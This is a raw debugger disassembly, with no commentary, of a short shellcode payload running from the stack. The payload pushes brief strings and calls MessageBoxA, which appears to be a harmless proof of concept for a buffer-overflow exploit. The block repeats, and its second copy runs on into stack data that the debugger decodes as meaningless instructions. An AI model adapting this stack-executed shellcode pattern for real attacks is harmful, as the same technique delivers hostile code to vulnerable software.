 0012FAF0 31C9 xor ecx,ecx
0012FAF2 68 68696969 push 0x69696968
0012FAF7 89E2 mov edx,esp
0012FAF9 68 65676465 push 0x65646765
0012FAFE 68 6F746F67 push 0x676F746F
0012FB03 89E0 mov eax,esp
0012FB05 51 push ecx
0012FB06 52 push edx
0012FB07 50 push eax
0012FB08 51 push ecx
0012FB09 B8 EA07D577 mov eax,user32.MessageBoxA
0012FB0E FFD0 call eax
0012FB10 90 nop
0012FB11 90 nop
0012FB12 90 nop
0012FB13 90 nop
0012FB14 90 nop
0012FB15 90 nop
0012FB16 90 nop
0012FB17 90 nop
0012FB18 90 nop
0012FB19 90 nop
0012FB1A 90 nop
0012FB1B 90 nop
0012FB1C 6c ins byte ptr es:[edi],dx
0012FB1D 1040 00 adc byte ptr ds:[eax],al
0012FB20 90 nop
0012FB21 90 nop
0012FB22 90 nop
0012FB23 90 nop
0012FB24 f0:fa lock cli
0012FB26 1200 adc al,byte ptr ds:[eax]
0012FAF0 31C9 xor ecx,ecx
0012FAF2 68 68696969 push 0x69696968
0012FAF7 89E2 mov edx,esp
0012FAF9 68 65676465 push 0x65646765
0012FAFE 68 6F746F67 push 0x676F746F
0012FB03 89E0 mov eax,esp
0012FB05 51 push ecx
0012FB06 52 push edx
0012FB07 50 push eax
0012FB08 51 push ecx
0012FB09 B8 EA07D577 mov eax,user32.MessageBoxA
0012FB0E FFD0 call eax
0012FB10 1C FB sbb al,0xFB
0012FB12 1200 adc al,byte ptr ds:[eax]
0012FB14 24 FB and al,0xFB
0012FB16 1200 adc al,byte ptr ds:[eax]
0012FB18 0000 add byte ptr ds:[eax],al
0012FB1A 0000 add byte ptr ds:[eax],al
0012FB1C 6f outs dx,dword ptr ds:[esi]
0012FB1D 74 6F je short 0012FB8E
0012FB1F 67 addrsize:
0012FB20 65 gs:
0012FB21 67 addrsize:
0012FB22 64 fs:
0012FB23 65:68 6969697c push 0x7c696969
0012FB29 FB sti
0012FB2A 1200 adc al,byte ptr ds:[eax]
0012FB2C 284463 00 sub byte ptr ds:[ebx],al
0012FB30 50 push eax
0012FB31 B7 12 mov bh,0x12
0012FB33 0000 add byte ptr ds:[eax],al
0012FB35 ^ E0 FD loopdne short 0012FB34